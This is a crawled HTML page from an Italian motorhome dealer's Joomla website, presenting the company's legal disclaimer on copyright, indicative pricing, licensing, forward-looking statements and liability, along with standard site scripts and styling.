

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.americandreamrv.it/index.php/2013-09-24-06-31-36
body_size: 16060
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="it-it" lang="it-it" >
<head>
  <base href="http://www.americandreamrv.it/index.php/2013-09-24-06-31-36" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="Disclaimer" />
  <meta name="rights" content="Camper Americani, Motorhome, &gt;Pick Up, Cellule, Semintegrali, Mansardati, Van" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="description" content="Note Legali" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>American Dream Industries - Disclaimer - Note Legali</title>
  <link href="/templates/jf_texturia/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="http://www.americandreamrv.it/index.php/component/search/?Itemid=117&amp;hitcount=0&amp;format=opensearch" rel="search" title="Vai American Dream Industries" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="http://www.americandreamrv.it/plugins/content/sexybookmarks/sexybookmarks/style.css?ver=1.1.0" type="text/css" />
  <link rel="stylesheet" href="/components/com_imageshow/assets/css/style.css" type="text/css" />
  <link rel="stylesheet" href="/templates/jf_texturia/css/template.css" type="text/css" />
  <link rel="stylesheet" href="/templates/jf_texturia/css/ArchitectsDaughter/stylesheet.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/pagebuilder/assets/3rd-party/bootstrap3/css/bootstrap.min.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/pagebuilder/assets/css/pagebuilder.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/pagebuilder/assets/css/jsn-gui-frontend.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/pagebuilder/assets/css/front_end.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/pagebuilder/assets/css/front_end_responsive.css" type="text/css" />
  <link rel="stylesheet" href="http://www.americandreamrv.it/media/mod_joomimg/css/slideshow.css" type="text/css" />
  <link rel="stylesheet" href="http://www.americandreamrv.it/media/mod_joomimg/css/mod_joomimg.css" type="text/css" />
  <link rel="stylesheet" href="http://www.americandreamrv.it/modules/mod_vmslideshow_j3/assets/style.css" type="text/css" />
  <link rel="stylesheet" href="http://www.americandreamrv.it/media/com_jnews/modules/css/default.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_visitorcounter/mod_visitorcounter.css" type="text/css" />
  <link rel="stylesheet" href="/media/com_hikashop/css/frontend_default.css?t=1618866158" type="text/css" />
  <link rel="stylesheet" href="/media/system/css/modal.css" type="text/css" />
  <style type="text/css">
#slideshow88 {
  width: 880px;
}
.slideshow-captions-visible{
  height: 20px !important;
  font-size: 12px !important;
  color: #ffffff !important;
  background: #000000 !important;
}

		/* Styles for VM Image Slider with module id 106 */
		#vmslideshow-loader106 {
			margin: 0 auto;
			position: relative;
			height: 130px; 
			width: 200px;
		}
		#vmslideshow106 {
			margin: 0 auto;
			position: relative;
			height: 130px; 
			width: 200px;
			display: none;
		}
		#slider-container106 {
			position: absolute;
			overflow:hidden;
			left: 0; 
			top: 0;
			height: 130px; 
			width: 200px;			
		}
		#vmslideshow106 ul#slider106 {
			margin: 0;
			padding: 0;
			border: 0;
		}
		#vmslideshow106 ul#slider106 li {
			list-style: none outside !important;
			float: left;
			margin: 0 0px 0px 0 !important;
			position: relative;
			height: 130px;
			width: 200px;
			overflow: hidden;
		}
		#slider106 li img {
			width: 200px;
			height: auto;
			border: 0;
			margin: 0;
		}
		#slider106 li a img, #slider106 li a:hover img {
			border: 0;
		}
		
		/* Slide description area */
		#slider106 .slide-desc {
			position: absolute;
			bottom: 0px;
			left: 0px;
			width: 200px;
		}
		#slider106 .slide-desc-in {
			position: relative;
		}
		#slider106 .slide-desc-bg {
			position:absolute;
			top: 0;
			left: 0;
			width: 100%;
			height: 100%;
		}
		#slider106 .slide-desc-text {
			position: relative;
		}
		#slider106 .slide-desc-text h3 {
			display: block;
		}
		
		/* Navigation buttons */
		#navigation106 {
			position: relative;
			top: 30px; 
			margin: 0 5px;
			text-align: center;
		}
		#prev106 {
			cursor: pointer;
			display: block;
			position: absolute;
			left: 0;
			
		}
		#next106 {
			cursor: pointer;
			display: block;
			position: absolute;
			right: 0;
			
		}
		#play106, 
		#pause106 {
			cursor: pointer;
			display: block;
			position: absolute;
			left: 47%;
			
		}
		#cust-navigation106 {
			position: absolute;
			bottom: -20px;
			right: 0;
			z-index: 15;
			
		}
		div.mod_search93 input[type="search"]{ width:auto; }
#hikashop_category_information_module_114 div.hikashop_subcontainer {
	background:#ffffff;
}
#hikashop_category_information_module_114 .hikashop_rtop *,#hikashop_category_information_module_114 .hikashop_rbottom *{
	background:#ffffff;
}
			
#hikashop_category_information_module_114 div.hikashop_subcontainer,#hikashop_category_information_module_114 div.hikashop_subcontainer span {
	text-align:center;
}
#hikashop_category_information_module_114 div.hikashop_container {
	text-align:center;
}
			
#hikashop_category_information_module_114 div.hikashop_container {
	margin:10px 10px;
}
#hikashop_category_information_module_114 div.hikashop_category,#hikashop_category_information_module_114 div.hikashop_product{
	float:left;
}
#hikashop_category_information_module_114 .hikashop_subcontainer {
		 -moz-border-radius: 5px;
		-webkit-border-radius: 5px;
		-khtml-border-radius: 5px;
		border-radius: 5px;
}

			
  </style>
  <script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/plugins/system/pagebuilder/assets/js/joomlashine.noconflict.js" type="text/javascript"></script>
  <script src="/plugins/system/pagebuilder/assets/3rd-party/bootstrap3/js/bootstrap.min.js" type="text/javascript"></script>
  <script src="/media/jui/js/bootstrap.min.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="http://www.americandreamrv.it/media/mod_joomimg/js/slideshow.js" type="text/javascript"></script>
  <script src="http://www.americandreamrv.it/media/mod_joomimg/js/slideshow.push.js" type="text/javascript"></script>
  <script src="/media/system/js/punycode.js" type="text/javascript"></script>
  <script src="/media/system/js/validate.js" type="text/javascript"></script>
  <script src="/modules/mod_vmslideshow_j3/assets/slider.js" type="text/javascript"></script>
  <script src="/media/system/js/html5fallback.js" type="text/javascript"></script>
  <script src="/media/com_hikashop/js/hikashop.js?v=441" type="text/javascript"></script>
  <script src="/media/system/js/modal.js" type="text/javascript"></script>
  <script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(document).ready(function(){
	jQuery('.hasTooltip').tooltip({"html": true,"container": "body"});
});(function($){ window.addEvent('domready',function(){var Slider106 = new VMSlideShow({id: '106', slider_type: 2, slide_size: 200, visible_slides: 1, show_buttons: 1, show_arrows: 1, preload: 800},{auto: 1, transition: Fx.Transitions.linear, duration: 600, delay: 3600})}); })(document.id);window.setInterval(function(){var r;try{r=window.XMLHttpRequest?new XMLHttpRequest():new ActiveXObject("Microsoft.XMLHTTP")}catch(e){}if(r){r.open("GET","/index.php?option=com_ajax&format=json",true);r.send(null)}},840000);
		jQuery(function($) {
			SqueezeBox.initialize({});
			SqueezeBox.assign($('a.modal').get(), {
				parse: 'rel'
			});
		});
		function jModalClose() {
			SqueezeBox.close();
		}
<!--

	function hikashopModifyQuantity(id,obj,add,form,type,moduleid){
		var d = document, cart_type="cart", addStr="", qty=1, e = null;
		if(type) cart_type = type;
		if(add) addStr = "&add=1";

		if(moduleid === undefined) moduleid = 0;

		if(obj){
			qty = parseInt(obj.value);
		}else if(document.getElementById("hikashop_product_quantity_field_"+id) && document.getElementById("hikashop_product_quantity_field_"+id).value){
			qty = document.getElementById("hikashop_product_quantity_field_"+id).value;
		}
		if(form && document[form]){
			var varform = document[form];
			e = d.getElementById("hikashop_cart_type_"+id+"_"+moduleid);

			if(!e)
				e = d.getElementById("hikashop_cart_type_"+id);
			if(cart_type == "wishlist"){
				if(e) e.value = "wishlist";
				if(varform.cid) varform.cid.value = id;
				f = d.getElementById("type");
				if(f) f.value = "wishlist";
			}else{
				if(e) e.value = "cart";
				if(varform.cid) varform.cid.value = id;
			}
			if(varform.task) {
				varform.task.value = "updatecart";
			}

			var input = document.createElement("input");
			input.type = "hidden";
			input.name = "from_form";
			input.value = "true";
			varform.appendChild(input);

			varform.submit();
		}else{
			if(qty){
				
							if(cart_type == "wishlist"){
								SqueezeBox.fromElement("hikashop_notice_wishlist_box_trigger_link",{parse: "rel"});
							} else {
								SqueezeBox.fromElement("hikashop_notice_box_trigger_link",{parse: "rel"});
							}
						
			}
			var url = "/index.php/component/hikashop/product/updatecart/tmpl-component?from=module&product_id="+id+"&cart_type="+cart_type+"&hikashop_ajax=1&quantity="+qty+addStr+"&Itemid=117&return_url=aHR0cDovL3d3dy5hbWVyaWNhbmRyZWFtcnYuaXQvaW5kZXgucGhwLzIwMTMtMDktMjQtMDYtMzEtMzY%3D";
			var completeFct = function(result) {
				var hikaModule = false;
				var checkmodule = false;
				if(result == "notLogged"){ // if the customer is not logged and use add to wishlist, display a popup for the notice
					SqueezeBox.fromElement("hikashop_notice_wishlist_box_trigger_link",{parse: "rel"});
				}else if(result.indexOf("URL|") != "-1"){ // id the option is set to redirect, do the redirection
					result = result.replace("URL|","");
					window.location = result;
					return false;
				}else if(result != ""){ // if the result is not empty check for the module
					checkmodule = true;
				}
				if(checkmodule){
					if(cart_type != "wishlist") {
						hikaModule = window.document.getElementById("hikashop_cart_module");
					}else{
						hikaModule = window.document.getElementById("hikashop_wishlist_module");
					}
				}
				if(hikaModule) hikaModule.innerHTML = result;
				if(window.jQuery && typeof(jQuery.noConflict) == "function" && !window.hkjQuery) {
					window.hkjQuery = jQuery.noConflict();
				}
				if(window.hkjQuery && typeof(hkjQuery().chosen) == "function") {
					hkjQuery( ".tochosen:not(.chzn-done)" ).removeClass('chzn-done').removeClass('tochosen').chosen();
				}
			};
			try{
				new Ajax(url, {method: "get", onComplete: completeFct}).request();
			}catch(err){
				new Request({url: url, method: "get", onComplete: completeFct}).send();
			}
		}
		return false;
	}

//-->

  </script>
  <script type="text/javascript">
    (function() {
      Joomla.JText.load({"JLIB_FORM_FIELD_INVALID":"Campo non valido:&#160"});
    })();
  </script>


<!--[if lte IE 7]>
<link href="/templates/jf_texturia/css/ieonly.css" rel="stylesheet" type="text/css" />
<![endif]-->
</head>
<body id="jf-body">
  <div id="jf-wrap"><div id="jf-bottom-bg">
	<div id="jf-wrapper">
		<div id="jf-topleft">

<div class="custom"  >
	<p>
	Benvenuti nel Mondo<em> American Rental Coach</em></p>
<p>
	<span style="color: #808080;">I MIGLIORI MOTORHOME AMERICANI</span></p>
</div>
</div>
		<div id="jf-topright">

<div class="custom"  >
	<ul>
<li><a href="#">GER</a></li>
<li>|</li>
<li><a href="#">ITA</a></li>
<li>|</li>
<li><a href="#">ENG</a></li>
</ul></div>
</div>
		<div class="clr"></div>
		<!-- Header module -->
		<div id="jf-header">
			<div id="jf-logo">
				<a href="/index.php"><img src="/templates/jf_texturia/images/logo.png" alt="JF Texturia"/></a>
			</div>
			<!-- Main menu module -->
			<div id="jf-mainmenu">
				<ul id="smartMenuUL">
<li class="topLevel"><a href="/index.php" class="a_level0"><span>Home</span></a><ul class="subLevel_1">
<li><a href="/index.php/home/hikashop-menu-for-products-listing" class="a_level1"><span>Shop Online</span></a></li>
<li><a href="/index.php/home/noleggio" class="a_level1"><span>Noleggio</span></a></li>
<li><a href="/index.php/home/usati" class="a_level1"><span>Usati</span></a></li>
<li><a href="/index.php/home/foto" class="a_level1"><span>Cataloghi</span></a></li><li class="topLevel last"><a href="/index.php/home/membri/355/my_account/myaccount?view=my_account&amp;layout=myaccount" class="a_level1"><span>Membership</span></a></li>
</ul></li>
<li class="topLevel"><a href="/index.php/news" class="a_level0"><span>News</span></a></li>
<li class="topLevel"><a href="/index.php/about-joomla" class="a_level0"><span>L'Azienda!</span></a><ul class="subLevel_1">
<li><a href="/index.php/about-joomla/cosa-rappresentiamo" class="a_level1"><span>Cosa Rappresentiamo</span></a></li><li class="topLevel last"><a href="/index.php/about-joomla/missione" class="a_level1"><span>Missione</span></a></li>
</ul></li>
<li class="topLevel"><a href="/index.php/modelli" class="a_level0"><span>Modelli</span></a><ul class="subLevel_1">
<li><a href="/index.php/modelli/coachmen" class="a_level1"><span>Coachmen</span></a></li>
<li><a href="/index.php/modelli/forest-river" class="a_level1"><span>Forest River</span></a></li>
<li><a href="/index.php/modelli/thor-motor-coach" class="a_level1"><span>Thor</span></a></li>
<li><a href="/index.php/modelli/fleetwood" class="a_level1"><span>Fleetwood</span></a></li><li class="topLevel last"><a href="/index.php/modelli/trainabili" class="a_level1"><span>Trainabili</span></a></li>
</ul></li><li class="topLevel last"><a href="/index.php/features" class="a_level0"><span>Servizi</span></a><ul class="subLevel_1">
<li><a href="/index.php/features/articles" class="a_level1"><span>Articoli</span></a></li>
<li><a href="/index.php/features/weblinks?id=0" class="a_level1"><span>Weblinks</span></a></li>
<li><a href="/index.php/features/contacts" class="a_level1"><span>Contatti</span></a></li><li class="topLevel last"><a href="/index.php/component/pbbooking/?view=pbbooking&amp;layout=calendar&amp;Itemid=191" class="a_level1"><span>Service</span></a></li>
</ul></li>
</ul>				<div id="jf-submenu"></div>
			</div>
		</div>
		<!-- Slideshow module -->
				<!-- Main page -->
		<div id="jf-main-page">
			<div id="system-message-container">
	</div>

			<div id="jf-main">
				<!-- Top module -->
								<div id="jf-content">
					<div class="item-page">
		
					<div class="btn-group pull-right">
			<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="icon-cog"></span> <span class="caret"></span> </a>
						<ul class="dropdown-menu actions">
								<li class="print-icon"> <a href="/index.php/2013-09-24-06-31-36?tmpl=component&amp;print=1&amp;page=" title="Stampa" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="icon-print"></span>Stampa</a> </li>
												<li class="email-icon"> <a href="/index.php/component/mailto/?tmpl=component&amp;template=jf_texturia&amp;link=934c83d71a09451f48f1461b517d180fa40f3302" title="Email" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;" rel="nofollow"><span class="icon-envelope"></span>Email</a> </li>
											</ul>
		</div>
							<div class="article-info muted">
			<dl class="article-info">

							<dd class="createdby">
																Scritto da Super User									</dd>
													<dd class="category-name">
																Categoria: <a href="/index.php/2013-09-24-06-31-36/2-uncategorised">Uncategorised</a>									</dd>
			
							<dd class="published">
					<span class="icon-calendar"></span> 02 Maggio 2023				</dd>
			
						</dl>
		</div>
		
		<div class="page-header">
		<h2>
															<a href="/index.php/2013-09-24-06-31-36"> Disclaimer - Note Legali</a>
									</h2>
	</div>
	
			
			
		<div class="content_rating" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><p class="unseen element-invisible">Valutazione attuale:&#160;<span itemprop="ratingValue">5</span>&#160;/&#160;<span itemprop="bestRating">5</span><meta itemprop="ratingCount" content="2" /><meta itemprop="worstRating" content="0" /></p><img src="/media/system/images/rating_star.png" alt="Stella attiva" /><img src="/media/system/images/rating_star.png" alt="Stella attiva" /><img src="/media/system/images/rating_star.png" alt="Stella attiva" /><img src="/media/system/images/rating_star.png" alt="Stella attiva" /><img src="/media/system/images/rating_star.png" alt="Stella attiva" /></div><form method="post" action="http://www.americandreamrv.it/index.php/2013-09-24-06-31-36?hitcount=0" class="form-inline"><span class="content_vote"><label class="unseen element-invisible" for="content_vote_17">Valuta</label><select id="content_vote_17" name="user_rating">
	<option value="1">valuta 1</option>
	<option value="2">valuta 2</option>
	<option value="3">valuta 3</option>
	<option value="4">valuta 4</option>
	<option value="5" selected="selected">valuta 5</option>
</select>
&#160;<input class="btn btn-mini" type="submit" name="submit_vote" value="Valutazione" /><input type="hidden" name="task" value="article.vote" /><input type="hidden" name="hitcount" value="0" /><input type="hidden" name="url" value="http://www.americandreamrv.it/index.php/2013-09-24-06-31-36?hitcount=0" /><input type="hidden" name="d45efe0004527103a05c38ce3dbd391c" value="1" /></span></form>
								<p>
<script src="webkit-masked-url://hidden/" type="text/javascript">
	</script><script type="text/javascript" src="webkit-masked-url://hidden/"></script></p>
<div id="content">
	<div id="breadcrumb">
		<div style="text-align: justify;">
			disclaimer</div>
	</div>
	<div>
		<div>
			<h1 style="text-align: justify;">
				disclaimer</h1>
		</div>
	</div>
	<div>
		<p style="text-align: justify;">
			&nbsp;</p>
		<p style="text-align: justify;">
			l&#39;accesso, la consultazione e l&#39;utilizzo delle pagine del presente sito web (di seguito il &quot;sito&quot;) di american rental coach srls (di seguito &quot;adream&quot;) comportano l&#39;accettazione, da parte dell&#39;utente (di seguito l&#39;&quot;utente&quot;), del contenuto del presente disclaimer.<br />
			<br />
			i contenuti del presente sito - comprensivi di prezzi, dati, notizie, informazioni, immagini, grafici, disegni, marchi e nomi a dominio - sono di propriet&agrave; di adream, se non diversamente indicato, coperti da copyright e dalla normativa in materia di propriet&agrave; industriale.<br />
			<br />
			all&#39;utente non &egrave; concessa alcuna licenza n&eacute; diritto d&#39;uso e pertanto non &egrave; consentito registrare tali contenuti - in tutto o in parte - su alcun tipo di supporto, riprodurli, copiarli, pubblicarli e utilizzarli a scopo commerciale senza preventiva autorizzazione scritta di adream, salva la possibilit&agrave; di farne copia per uso esclusivamente personale.<br />
			<br />
			le informazioni contenute nel sito sono prodotte da fonti interne al gruppo adream, se non diversamente indicato. adream ha la facolt&agrave; di modificare, in qualsiasi momento, e a propria discrezione i contenuti e le modalit&agrave; funzionali ed operative del sito, senza alcun preavviso.<br />
			<br />
			adream cura che le informazioni contenute nel sito rispondano a requisiti di attendibilit&agrave;, correttezza, accuratezza, completezza e attualit&agrave;. in ogni caso, adream non assume e pertanto declina ogni e qualsiasi responsabilit&agrave; per eventuali errori, inesattezze, mancanze ed omissioni rinvenibili nei contenuti pubblicati, derivino esse da errori materiali o refusi di stampa, imputazione dati, formattazione o scansionamento. le medesime considerazioni valgono anche per i contenuti, accolti nel sito, prodotti da societ&agrave; terze cui adreamsi affida.<br />
			<br />
			i contenuti del presente sito hanno scopo puramente informativo e non rappresentano in alcun modo un&#39;offerta di vendita . in modo particolare i prezzi indicati hanno solo scopo indicativo essendo gli stessi, per la natura stessa dei beni presenti, soggetti al cambio euro / dollaro. pertanto il prezzo finale sar&agrave; sempre determinato al cambio attuale dell&#39;euro / dollaro e dalle tasse applicabili che al momento dell&#39;inserimento nel sito possono poi cambiare, quali dazio, iva, trasporti, immatricolazioni</p>
		<p style="text-align: justify;">
			<br />
			adream non &egrave; in alcun modo responsabile del contenuto di qualsiasi altro sito web tramite il quale - attraverso un hyperlink - l&#39;utente abbia raggiunto il sito e di quello dei siti web accessibili - via hyperlink - dal sito medesimo, n&eacute; per eventuali perdite o danni subiti dall&#39;utente per qualsiasi ragione in conseguenza dell&#39;accesso da parte del medesimo a siti web cui il sito sia collegato tramite hyperlink.<br />
			<br />
			adream non &egrave; inoltre responsabile della mancata fruizione del sito, del ritardo nell&#39;aggiornamento delle relative informazioni, n&egrave; per i danni derivanti da eventuali interruzioni, sospensioni, ritardi o anomalie nel collegamento al sito, in modo particolare, dipendenti dalla fornitura di energia elettrica o dal servizio telefonico o da cattivo funzionamento della rete internet oppure da ogni altra causa non dipendente da adream.<br />
			<br />
			adream e le strutture tecniche dallo stesso delegate, proteggono il sistema informatico della adream contro il rischio di intrusione e dell&#39;azione di programmi diretti a danneggiare o ad interromperne il funzionamento, mediante l&#39;adozione di idonei strumenti elettronici e sistemi antivirus. e&#39; comunque esclusiva responsabilit&agrave; dell&#39;utente dotare i propri strumenti elettronici utilizzati per la navigazione nella rete internet, di programmi e sistemi finalizzati a garantirne una navigazione sicura nelle reti telematiche ed un&#39;adeguata protezione da virus e da altri programmi dannosi.<br />
			&nbsp;</p>
		<p style="text-align: justify;">
			&nbsp;</p>
		<h1 style="text-align: center;">
			<strong><span style="font-size:18px;">avvertenze legali</span></strong></h1>
		<h2 style="text-align: justify;">
			&nbsp;</h2>
		<h2 style="text-align: justify;">
			<span style="font-size:16px;">diritti d&lsquo;autore</span></h2>
		<h2 style="text-align: justify;">
			<span style="color: rgb(48, 48, 48); font-family: arial; font-size: 12px; line-height: 1.8em;">copyright 2023 american rental coach srls. tutti i diritti riservati. tutti i testi, grafici, file sonori, video e di animazione, come pure i rispettivi arrangiamenti sono soggetti alle norme sui diritti d&rsquo;autore e alle altre leggi vigenti sulla tutela della propriet&agrave; intellettuale e pertanto non possono essere copiati a scopo commerciale o di riproduzione, n&eacute; modificati ed utilizzati su altri siti web. alcune pagine internet di american dream industries srl &nbsp;possono contenere anche materiale soggetto ai diritti d&rsquo;autore di coloro che lo hanno messo a disposizione.</span></h2>
		<h2 style="text-align: justify;">
			<span style="font-size:16px;">prodotti e prezzi</span></h2>
		<p style="text-align: justify;">
			dopo la chiusura del lavoro di redazione di alcune pagine possono essersi verificate alcune modifiche. pertanto, i dati sui prodotti relativi a dotazione, aspetto esteriore, prestazioni, dimensioni e pesi, consumo di carburante, costi di esercizio, ecc. sono da ritenersi puramente indicativi. inoltre, quanto riportato si intende salvo modifiche ai prezzi ed eventuali errori. le foto possono illustrare anche accessori ed equipaggiamenti a richiesta che non fanno parte della dotazione di serie. i colori possono variare per motivi tecnici. le dichiarazioni su prezzi ed equipaggiamenti di base, disposizioni e conseguenze legislative, giuridiche e fiscali valgono soltanto per l&#39;italia. la casa si riserva la possibilit&agrave; di variazioni strutturali o formali, cambiamenti delle tonalit&agrave; cromatiche o modifiche alla dotazione di serie del veicolo durante il periodo precedente alla consegna, qualora il prodotto non risulti sostanzialmente diverso e le modifiche siano accettabili per l&rsquo;acquirente.&nbsp;<br />
			il prezzo si intende immutato per 90 giorni dalla data della stipula del contratto.<br />
			per i nostri concessionari, i prezzi si intendono come consigliati e non vincolanti. per le ultime informazioni aggiornate in merito si prega pertanto di rivolgersi ad una filiale o concessionaria della casa.&nbsp;<br />
			laddove non indicato diversamente, tutti i marchi menzionati sulle pagine internet di american dream industries srl &nbsp;sono tutelati legalmente, come pure le denominazioni dei modelli e tutti i logo e gli emblemi della casa.</p>
		<h2 style="text-align: justify;">
			<span style="font-size:16px;">diritti di licenza</span></h2>
		<p style="text-align: justify;">
			american rental coach srls desidera offrire un programma internet innovativo e ricco di informazioni, pertanto spera che abbiate gradito la sua impostazione creativa. tuttavia vi preghiamo di comprendere che american rental coach srls &nbsp;deve tutelare la sua propriet&agrave; intellettuale, inclusi i brevetti, i marchi registrati ed i diritti d&rsquo;autore, e che queste pagine internet non possono concedere alcun diritto di licenza sulla propriet&agrave; intellettuale del gruppo.</p>
		<h2 style="text-align: justify;">
			<span style="font-size:16px;">dichiarazioni rivolte al futuro</span></h2>
		<p style="text-align: justify;">
			molte pagine internet contengono dichiarazioni rivolte al futuro, che si basano sulle convinzioni della direzione del gruppo american rental coach srls . con l&rsquo;utilizzo di termini come &quot;attendersi&quot;, &quot;stimare&quot;, &quot;prevedere&quot;, &quot;prospettare&quot; e &quot;programmare&quot; su queste pagine internet si intende identificare alcune dichiarazioni rivolte al futuro. tali affermazioni riflettono la visione del gruppo american rental coach srls &nbsp; su eventi futuri al momento in cui vengono espresse e sono pertanto soggette a rischi ed incertezze. numerosi influssi possono portare ad un notevole scostamento dei risultati effettivi rispetto alle stime indicate. questi influssi comprendono tra l&rsquo;altro la congiuntura economica e commerciale in generale, le variazioni dei tassi di cambio delle valute e dei tassi di interesse, l&rsquo;introduzione sul mercato di nuovi prodotti della concorrenza, un&rsquo;insufficiente accettazione di nuovi prodotti e servizi da parte del pubblico ed eventuali cambiamenti nella strategia aziendale. american rental coach srls si rifiuta pertanto di assumersi la responsabilit&agrave; di qualsiasi intento od obbligo di realizzazione delle suddette affermazioni rivolte al futuro.</p>
		<h2 style="text-align: justify;">
			<span style="font-size:16px;">responsabilit&agrave;</span></h2>
		<p style="text-align: justify;">
			le informazioni ed indicazioni contenute in queste pagine non rappresentano alcuna assicurazione o garanzia, sia espressa che tacita. in particolare, esse non costituiscono una tacita promessa o garanzia relativa alla composizione, alla capacit&agrave; commerciale, all&rsquo;idoneit&agrave; a determinati scopi oppure alla non violazione nei confronti di leggi o brevetti.&nbsp;<br />
			<br />
			sulle nostre pagine internet potete trovare anche vari link verso altri siti della rete. pertanto si segnala che la casa non ha alcuna influenza sulla configurazione e sul contenuto delle pagine collegate tramite link e non garantisce sull&rsquo;attualit&agrave;, correttezza, completezza o qualit&agrave; delle informazioni in esse riportate. su questa base, di conseguenza, la casa prende le distanze da tutti i contenuti delle suddette pagine. tale dichiarazione vale per tutti i link che figurano nelle nostre pagine internet come collegamento a siti esterni, nonch&eacute; ai relativi contenuti.</p>
		<div style="text-align: center;">
			<strong style="line-height: 1.8em;">per qualunque informazione o chiarimento l&#39;utente pu&ograve; contattare i nominativi indicati nella sezione &quot;contatti&quot; del sito.</strong></div>
	</div>
</div>
<script src="webkit-masked-url://hidden/" type="text/javascript">
</script><script src="webkit-masked-url://hidden/" type="text/javascript">
</script><script src="webkit-masked-url://hidden/" type="text/javascript">
</script><script src="webkit-masked-url://hidden/" type="text/javascript">
</script><script src="webkit-masked-url://hidden/" type="text/javascript">
</script><script src="webkit-masked-url://hidden/" type="text/javascript">
</script><script src="webkit-masked-url://hidden/" type="text/javascript">
</script><script src="webkit-masked-url://hidden/" type="text/javascript">
</script><script src="webkit-masked-url://hidden/" type="text/javascript">
</script><script src="webkit-masked-url://hidden/" type="text/javascript">
</script><script src="webkit-masked-url://hidden/" type="text/javascript">
</script><script src="webkit-masked-url://hidden/" type="text/javascript">
</script><script src="webkit-masked-url://hidden/" type="text/javascript">
</script> 
<div class="sexy-bookmarks sexy-bookmarks-bg-caring" style="        padding:25px 0 0 10px !important;        display:block !important;        clear:both !important;        /*the height of the icons (29px)*/        height:29px;" id="sexy-bookmarks"><ul id="socials" class="socials">
<li class="sexy-scriptstyle"><a href="http://scriptandstyle.com/submit?url=http%3a%2f%2fwww.americandreamrv.it%2findex.php%2f2013-09-24-06-31-36&amp;title=disclaimer+-+note+legali" target="_self" rel="nofollow" title="submit this to script style"> </a></li>
<li class="sexy-digg"><a href="http://digg.com/submit?phase=2&amp;url=http%3a%2f%2fwww.americandreamrv.it%2findex.php%2f2013-09-24-06-31-36&amp;title=disclaimer+-+note+legali" target="_self" rel="nofollow" title="digg this!"> </a></li>
<li class="sexy-reddit"><a href="http://reddit.com/submit?url=http%3a%2f%2fwww.americandreamrv.it%2findex.php%2f2013-09-24-06-31-36&amp;title=disclaimer+-+note+legali" target="_self" rel="nofollow" title="share this on reddit"> </a></li>
